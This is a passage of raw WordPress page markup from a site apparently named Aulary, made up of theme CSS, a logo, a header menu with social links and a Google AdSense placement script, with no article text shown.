.tdi_27 .tdc-columns{ display: block; }.tdi_27 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_27{ margin-right:100px !important; margin-left:100px !important; } .tdi_27 .td_block_wrap{ text-align:left } </style><div class="vc_column tdi_29 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_29{ vertical-align: baseline; }.tdi_29 > .wpb_wrapper, .tdi_29 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_29 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_29 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_29 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="vc_row_inner tdi_31 vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center"> <style scoped> /* custom css */ .tdi_31{ position: relative !important; top: 0; transform: none; -webkit-transform: none; }.tdi_31, .tdi_31 .tdc-inner-columns{ display: block; }.tdi_31 .tdc-inner-columns{ width: 100%; }@media (min-width: 768px) { .tdi_31 { margin-left: -0px; margin-right: -0px; } .tdi_31 .vc_column_inner { padding-left: 0px; padding-right: 0px; } }@media (min-width: 767px) { .tdi_31.tdc-row-content-vert-center, .tdi_31.tdc-row-content-vert-center .tdc-inner-columns { display: flex; align-items: center; flex: 1; } .tdi_31.tdc-row-content-vert-bottom, .tdi_31.tdc-row-content-vert-bottom .tdc-inner-columns { display: flex; align-items: flex-end; flex: 1; } .tdi_31.tdc-row-content-vert-center .td_block_wrap { vertical-align: middle; } .tdi_31.tdc-row-content-vert-bottom .td_block_wrap { vertical-align: bottom; } } /* inline tdc_css att */ .tdi_31{ padding-top:28px !important; padding-bottom:9px !important; } .tdi_31 .td_block_wrap{ text-align:left } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_31{ margin-bottom:-3px !important; padding-top:9px !important; padding-bottom:0px !important; } } </style><div class="vc_column_inner tdi_33 wpb_column vc_column_container tdc-inner-column td-pb-span4"> <style scoped> /* custom css */ .tdi_33{ vertical-align: baseline; }.tdi_33 .vc_column-inner > .wpb_wrapper, .tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{ display: block; }.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{ width: 100%; } /* inline tdc_css att */ .tdi_33{ width:30% !important; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px) { .tdi_33{ width:24% !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_33{ width:calc(100% - 468px) !important; } } </style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_34"> <style> /* custom css */ .tdi_34 .tdb-logo-a, .tdi_34 h1{ flex-direction: row; align-items: center; justify-content: flex-start; }.tdi_34 .tdb-logo-svg-wrap{ display: block; }.tdi_34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdi_34 .tdb-logo-img-wrap{ display: block; }.tdi_34 .tdb-logo-text-tagline{ margin-top: 2px; margin-left: 0; display: block; }.tdi_34 .tdb-logo-text-title{ display: block; }.tdi_34 .tdb-logo-text-wrap{ flex-direction: column; align-items: flex-start; }.tdi_34 .tdb-logo-icon{ top: 0px; display: block; } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_34 .tdb-logo-img{ max-width: 220px; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="/wp-content/uploads/2022/07/logotipo-aulary3.jpg" alt="Logo" width="190" height="88"/></span></a></div></div> </div></div></div><div class="vc_column_inner tdi_36 wpb_column vc_column_container tdc-inner-column td-pb-span8"> <style scoped> /* custom css */ .tdi_36{ vertical-align: baseline; }.tdi_36 .vc_column-inner > .wpb_wrapper, .tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{ display: block; }.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{ width: 100%; } /* inline tdc_css att */ .tdi_36{ width:70% !important; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px) { .tdi_36{ width:76% !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_36{ width:468px !important; } } </style><div class="vc_column-inner"><div class="wpb_wrapper"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_37 td_block_template_1 "> <style> /* inline tdc_css att */ .tdi_37{ margin-bottom:0px !important; justify-content:flex-end !important; text-align:right !important; } </style> <style> /* custom css */ .tdi_37.td-a-rec{ text-align: center; }.tdi_37 .td-element-style{ z-index: -1; }.tdi_37.td-a-rec-img{ text-align: right; }.tdi_37.td-a-rec-img img{ margin: 0 0 0 auto; }@media (max-width: 767px) { .tdi_37.td-a-rec-img { text-align: center; } } </style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div> </div></div></div></div><div class="vc_row_inner tdi_39 vc_row vc_inner wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_39{ position: relative !important; top: 0; transform: none; -webkit-transform: none; }.tdi_39, .tdi_39 .tdc-inner-columns{ display: block; }.tdi_39 .tdc-inner-columns{ width: 100%; } </style><div class="vc_column_inner tdi_41 wpb_column vc_column_container tdc-inner-column td-pb-span12"> <style scoped> /* custom css */ .tdi_41{ vertical-align: baseline; }.tdi_41 .vc_column-inner > .wpb_wrapper, .tdi_41 .vc_column-inner > .wpb_wrapper .tdc-elements{ display: block; }.tdi_41 .vc_column-inner > .wpb_wrapper .tdc-elements{ width: 100%; } </style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_42" style=" z-index: 999;"> <style> /* custom css */ .tdb_header_menu{ margin-bottom: 0; z-index: 999; clear: none; }.tdb_header_menu .tdb-main-sub-icon-fake, .tdb_header_menu .tdb-sub-icon-fake{ display: none; }.tdb_header_menu .tdb-menu{ display: inline-block; vertical-align: middle; margin: 0; }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive, .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{ pointer-events: none; }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul, .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{ visibility: hidden; opacity: 0; }.tdb_header_menu .tdb-menu .sub-menu{ font-size: 14px; position: absolute; top: -999em; background-color: #fff; z-index: 99; }.tdb_header_menu .tdb-menu .sub-menu > li{ list-style-type: none; margin: 0; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; }.tdb_header_menu .tdb-menu > li{ float: left; list-style-type: none; margin: 0; }.tdb_header_menu .tdb-menu > li > a{ position: relative; display: inline-block; padding: 0 14px; font-weight: 700; font-size: 14px; line-height: 48px; vertical-align: middle; text-transform: uppercase; -webkit-backface-visibility: hidden; color: #000; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; }.tdb_header_menu .tdb-menu > li > a:after{ content: ''; position: absolute; bottom: 0; left: 0; right: 0; margin: 0 auto; width: 0; height: 3px; background-color: #4db2ec; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-transition: width 0.2s ease; transition: width 0.2s ease; }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{ display: inline-block; }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text, .tdb_header_menu .tdb-menu > li > a span{ vertical-align: middle; float: left; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{ margin: 0 0 0 7px; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{ float: none; line-height: 0; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{ width: 14px; height: auto; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg, .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{ fill: #000; }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after, .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after, .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after, .tdb_header_menu .tdb-menu > li:hover > a:after, .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{ width: 100%; }.tdb_header_menu .tdb-menu > li:hover > ul, .tdb_header_menu .tdb-menu > li.tdb-hover > ul{ top: auto; display: block !important; }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{ top: auto; left: 0; z-index: 99; }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{ position: relative; vertical-align: middle; font-size: 14px; }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{ line-height: 0; }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{ width: 14px; height: auto; }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{ display: none; }.tdb_header_menu .tdb-menu-item-text{ word-wrap: break-word; }.tdb_header_menu .tdb-menu-item-text, .tdb_header_menu .tdb-sub-menu-icon, .tdb_header_menu .tdb-menu-more-subicon{ vertical-align: middle; }.tdb_header_menu .tdb-sub-menu-icon, .tdb_header_menu .tdb-menu-more-subicon{ position: relative; top: 0; padding-left: 0; }.tdb_header_menu .tdb-normal-menu{ position: relative; }.tdb_header_menu .tdb-normal-menu ul{ left: 0; padding: 15px 0; text-align: left; }.tdb_header_menu .tdb-normal-menu ul ul{ margin-top: -15px; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{ position: relative; list-style-type: none; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{ position: relative; display: block; padding: 7px 30px; font-size: 12px; line-height: 20px; color: #111; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{ position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); right: 0; padding-right: inherit; font-size: 7px; line-height: 20px; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{ line-height: 0; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{ width: 7px; height: auto; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{ fill: #000; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{ top: 0; display: block !important; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{ color: #4db2ec; }.tdb_header_menu .tdb-normal-menu > ul{ left: -15px; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul, .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{ width: 100% !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li, .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{ display: inline-block; width: auto !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu, .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{ position: static; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{ margin-top: 0 !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{ left: 0 !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{ float: none; line-height: 1; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul, .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{ top: 100%; }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{ position: static; }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{ left: 0 !important; }.tdb-menu .tdb-mega-menu .sub-menu{ -webkit-transition: opacity 0.3s ease; transition: opacity 0.3s ease; width: 1114px !important; }.tdb-menu .tdb-mega-menu .sub-menu, .tdb-menu .tdb-mega-menu .sub-menu > li{ position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }.tdb-menu .tdb-mega-menu .sub-menu > li{ top: 0; width: 100%; max-width: 1114px !important; height: auto; background-color: #fff; border: 1px solid #eaeaea; overflow: hidden; }.tdc-dragged .tdb-block-menu ul{ visibility: hidden !important; opacity: 0 !important; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{ -webkit-transform: translateX(0); transform: translateX(0); }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{ position: relative; }.tdi_42{ display: inline-block; }.tdi_42 .tdb-menu > li .tdb-menu-sep, .tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{ top: -1px; }.tdi_42 .tdb-menu > li > a .tdb-sub-menu-icon, .tdi_42 .td-subcat-more .tdb-menu-more-subicon{ top: -1px; }.tdi_42 .td-subcat-more .tdb-menu-more-icon{ top: 0px; }.tdi_42 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon, .tdi_42 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{ right: 0; margin-top: 1px; }.tdi_42 .tdb-menu .tdb-normal-menu ul, .tdi_42 .td-pulldown-filter-list, .tdi_42 .td-pulldown-filter-list .sub-menu{ box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.15); }.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu, .tdi_42 .tdb-mega-menu .sub-menu > li{ max-width: 1300px !important; }.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{ min-height: 345px; }.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu > li{ box-shadow: 0px 2px 6px 0px rgba(0, 0, 0, 0.1); }@media (max-width: 1140px) { .tdb-menu .tdb-mega-menu .sub-menu > li { width: 100% !important; } } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_42 .tdb-mega-menu .tdb_header_mega_menu{ min-height: 300px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_42 .tdb-menu > li > a, .tdi_42 .td-subcat-more{ padding: 0 12px; }.tdi_42 .tdb-menu > li > a, .tdi_42 .td-subcat-more, .tdi_42 .td-subcat-more > .tdb-menu-item-text{ font-size:11px !important;line-height:48px !important; }.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{ min-height: 240px; } } </style> <style> .tdi_42 .tdb-menu > li > a:after, .tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{ background-color: ; bottom: 0px; } </style> <style> </style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-de-cursos" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9"><a href="http://aulary.com/"><div class="tdb-menu-item-text">Inicio</div></a></li> <li id="menu-item-596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-596 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">Redes Sociales</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a> <ul class="sub-menu"> <li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-595"><a href="http://facebook.com/aulary"><div class="tdb-menu-item-text">Facebook</div></a></li> <li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-598"><a href="//twitter.com/Aulary1"><div class="tdb-menu-item-text">Twitter</div></a></li> <li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-597"><a href="//plus.google.com/+Aulary"><div class="tdb-menu-item-text">Google+</div></a></li> </ul> </li> <li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-255"><a href="/contacto/"><div class="tdb-menu-item-text">Contacto</div></a></li> </ul></div></div><div class="td_block_wrap tdb_header_search tdi_45 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_45"> <style> /* inline tdc_css att */ /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_45{ margin-top:1px !important; } } </style> <style> /* custom css */ .tdb_module_header{ width: 100%; padding-bottom: 0; }.tdb_module_header .td-module-container{ display: flex; flex-direction: column; position: relative; }.tdb_module_header .td-module-container:before{ content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }.tdb_module_header .td-image-wrap{ display: block; position: relative; padding-bottom: 70%; }.tdb_module_header .td-image-container{ position: relative; width: 100%; flex: 0 0 auto; }.tdb_module_header .td-module-thumb{ margin-bottom: 0; }.tdb_module_header .td-module-meta-info{ width: 100%; margin-bottom: 0; padding: 7px 0 0 0; z-index: 1; border: 0 solid #eaeaea; min-height: 0; }.tdb_module_header .entry-title{ margin: 0; font-size: 13px; font-weight: 500; line-height: 18px; }.tdb_module_header .td-post-author-name, .tdb_module_header .td-post-date, .tdb_module_header .td-module-comments{ vertical-align: text-top; }.tdb_module_header .td-post-author-name, .tdb_module_header .td-post-date{ top: 3px; }.tdb_module_header .td-thumb-css{ width: 100%; height: 100%; position: absolute; background-size: cover; background-position: center center; }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category), .tdb_module_header .td-post-vid-time{ position: absolute; z-index: 2; bottom: 0; }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){ left: 0; }.tdb_module_header .td-post-vid-time{ right: 0; background-color: #000; padding: 3px 6px 4px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-size: 10px; font-weight: 600; line-height: 1; color: #fff; }.tdb_module_header .td-excerpt{ margin: 20px 0 0; line-height: 21px; }.tdb_module_header .td-read-more{ margin: 20px 0 0; }.tdb_module_search .tdb-author-photo{ display: inline-block; }.tdb_module_search .tdb-author-photo, .tdb_module_search .tdb-author-photo img{ vertical-align: middle; }.tdb_module_search .td-post-author-name{ white-space: normal; }.tdb_header_search{ margin-bottom: 0; clear: none; }.tdb_header_search .tdb-block-inner{ position: relative; display: inline-block; width: 100%; }.tdb_header_search .tdb-search-form{ position: relative; padding: 20px; border-width: 3px 0 0; border-style: solid; border-color: #4db2ec; pointer-events: auto; }.tdb_header_search .tdb-search-form:before{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #fff; }.tdb_header_search .tdb-search-form-inner{ position: relative; display: flex; background-color: #fff; }.tdb_header_search .tdb-search-form-inner:after{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 1px solid #e1e1e1; pointer-events: none; }.tdb_header_search .tdb-head-search-placeholder{ position: absolute; top: 50%; transform: translateY(-50%); padding: 3px 9px; font-size: 12px; line-height: 21px; color: #999; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; pointer-events: none; }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{ opacity: 0; }.tdb_header_search .tdb-head-search-form-btn, .tdb_header_search .tdb-head-search-form-input{ height: auto; min-height: 32px; }.tdb_header_search .tdb-head-search-form-input{ color: #444; flex: 1; background-color: transparent; border: 0; }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{ color: transparent; text-shadow: 0 0 0 #444; }.tdb_header_search .tdb-head-search-form-btn{ margin-bottom: 0; padding: 0 15px; background-color: #222222; font-family: 'Roboto', sans-serif; font-size: 13px; font-weight: 500; color: #fff; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; z-index: 1; }.tdb_header_search .tdb-head-search-form-btn:hover{ background-color: #4db2ec; }.tdb_header_search .tdb-head-search-form-btn i, .tdb_header_search .tdb-head-search-form-btn span{ display: inline-block; vertical-align: middle; }.tdb_header_search .tdb-head-search-form-btn i{ font-size: 12px; }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{ position: relative; }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{ line-height: 0; }.tdb_header_search .tdb-head-search-form-btn svg{ width: 12px; height: auto; }.tdb_header_search .tdb-head-search-form-btn svg, .tdb_header_search .tdb-head-search-form-btn svg *{ fill: #fff; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }.tdb_header_search .tdb-aj-search-results{ padding: 20px; background-color: rgba(144, 144, 144, 0.02); border-width: 1px 0; border-style: solid; border-color: #ededed; background-color: #fff; }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{ margin-bottom: 0; padding-bottom: 0; }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{ display: none; }.tdb_header_search .tdb-aj-search-inner{ display: flex; flex-wrap: wrap; *zoom: 1; }.tdb_header_search .tdb-aj-search-inner:before, .tdb_header_search .tdb-aj-search-inner:after{ display: table; content: ''; line-height: 0; }.tdb_header_search .tdb-aj-search-inner:after{ clear: both; }.tdb_header_search .result-msg{ padding: 4px 0 6px 0; font-family: 'Roboto', sans-serif; font-size: 12px; font-style: italic; background-color: #fff; }.tdb_header_search .result-msg a{ color: #222; }.tdb_header_search .result-msg a:hover{ color: #4db2ec; }.tdb_header_search .td-module-meta-info, .tdb_header_search .td-next-prev-wrap{ text-align: left; }.tdb_header_search .td_module_wrap:hover .entry-title a{ color: #4db2ec; }.tdb_header_search .tdb-aj-cur-element .entry-title a{ color: #4db2ec; }.tdc-dragged .tdb-head-search-btn:after, .tdc-dragged .tdb-drop-down-search{ visibility: hidden !important; opacity: 0 !important; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }.tdb-header-search-trigger-enabled{ z-index: 1000; }.tdb-header-search-trigger-enabled .tdb-head-search-btn{ display: flex; align-items: center; position: relative; text-align: center; color: #4db2ec; }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{ visibility: hidden; opacity: 0; content: ''; display: block; position: absolute; bottom: 0; left: 0; right: 0; margin: 0 auto; width: 0; height: 0; border-style: solid; border-width: 0 6.5px 7px 6.5px; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); -webkit-transition: all 0.4s ease; transition: all 0.4s ease; border-color: transparent transparent #4db2ec transparent; }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{ visibility: visible; opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }.tdb-header-search-trigger-enabled .tdb-search-icon, .tdb-header-search-trigger-enabled .tdb-search-txt, .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{ -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{ display: flex; align-items: center; justify-content: center; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{ height: auto; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg, .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{ fill: #4db2ec; }.tdb-header-search-trigger-enabled .tdb-search-txt{ position: relative; line-height: 1; }.tdb-header-search-trigger-enabled .tdb-drop-down-search{ visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); -webkit-transition: all 0.4s ease; transition: all 0.4s ease; pointer-events: none; z-index: 10; }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{ visibility: visible; opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{ position: relative; max-width: 300px; pointer-events: all; }.tdi_45 .tdb-head-search-btn i{ font-size: 20px; width: 48px; height: 48px; line-height: 48px; color: #000000; }.tdi_45 .tdb-head-search-btn svg{ width: 20px; }.tdi_45 .tdb-search-icon-svg{ width: 48px; height: 48px; }.tdi_45{ display: inline-block; float: right; clear: none; }.tdi_45 .tdb-search-txt{ top: 0px; }.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{ max-width: 600px; }.tdi_45 .tdb-search-form{ padding: 30px; border-width: 0px; }.tdi_45 .tdb-drop-down-search{ left: auto; right: 0; }.tdi_45 .tdb-drop-down-search-inner, .tdi_45 .tdb-search-form, .tdi_45 .tdb-aj-search{ margin-left: auto; margin-right: 0; }.tdi_45 .tdb-search-form-inner:after{ border-width: 0 0 1px 0; }.tdi_45 .tdb-head-search-form-btn i{ font-size: 7px; }.tdi_45 .tdb-head-search-form-btn-icon{ margin-left: 8px; top: 0px; }.tdi_45 .tdb-head-search-form-btn{ padding: 0px; color: #000000; background-color: rgba(0,0,0,0); }.tdi_45 .tdb-aj-search-results{ padding: 0 30px 30px; border-width: 0 0 1px 0; }.tdi_45 .result-msg{ padding: 10px 0; text-align: center; font-style:normal !important; }.tdi_45 .tdb-head-search-btn svg, .tdi_45 .tdb-head-search-btn svg *{ fill: #000000; }.tdi_45 .tdb-head-search-btn:after{ border-bottom-color: #ffffff; }.tdi_45 .tdb-drop-down-search-inner{ box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.2); }.tdi_45 .tdb-head-search-form-btn svg, .tdi_45 .tdb-head-search-form-btn svg *{ fill: #000000; }.tdi_45 .tdb-head-search-form-btn:hover{ color: #4db2ec; background-color: rgba(0,0,0,0); }.tdi_45 .tdb-head-search-form-btn:hover svg, .tdi_45 .tdb-head-search-form-btn:hover svg *{ fill: #4db2ec; }.tdi_45 .result-msg a:hover{ color: #4db2ec; }.tdi_45 .td_module_wrap{ width: 50%; float: left; padding-left: 10px; padding-right: 10px; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0; padding-bottom: 0; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none; }.tdi_45 .tdb-aj-search-inner{ margin-left: -10px; margin-right: -10px; }.tdi_45 .td-module-container:before{ bottom: -10px; }.tdi_45 .entry-thumb{ background-position: center 50%; }.tdi_45 .td-image-wrap{ 